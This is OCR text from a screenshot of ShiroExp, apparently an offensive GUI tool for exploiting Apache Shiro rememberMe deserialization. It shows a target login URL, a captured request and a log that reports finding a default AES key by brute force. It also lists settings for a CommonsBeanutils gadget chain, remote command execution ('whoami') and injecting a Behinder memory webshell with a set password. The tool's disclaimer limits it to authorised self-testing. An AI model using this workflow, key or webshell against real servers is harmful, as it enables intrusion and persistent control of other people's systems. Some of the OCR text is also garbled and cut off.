 Safe6Sec ShiroExp v1.3.1 [build:20220709]
设置 工具 关于
GET URL http://192.168.70.14:8080/login 特征 rememberM 输出paylo... shiro框架...
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A
Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With:
XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36Content-Type:
application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip,
密钥 kPH+bIxk5D2deZi 爆破方式 SimplePrincipalCollect... AES-GCM 爆破密钥
回显 TomcatEcho 利用链 CommonsBeanutils18... whoami 执行命令
内存马 BehinderFilter shell密码 shell@2022! /* 注入内存马
日志输出 笔记本
[*] 本工具提供给安全测试人员,安全工程师,进行安全自查使用,请勿非法使用
[*] 作者博客: http://www.safe6.cn/
[*] Bug反馈: https://github.com/safe6Sec/ShiroExp
[*] 2024-09-24 14:27:40 开始检查目标是否用了shiro
[+] 2024-09-24 14:27:40 发现shiro特征
--------------------------
[*] 2024-09-24 14:27:40 开始爆破默认key
[*] 2024-09-24 14:27:41 检测kPH+bIxk5D2deZiIxcaaaA==
[+] 2024-09-24 14:27:41 爆破成功！发现kPH+bIxk5D2deZiIxcaaaA==
--------------------------
[*] 2024-09-24 14:27:42 爆破结束!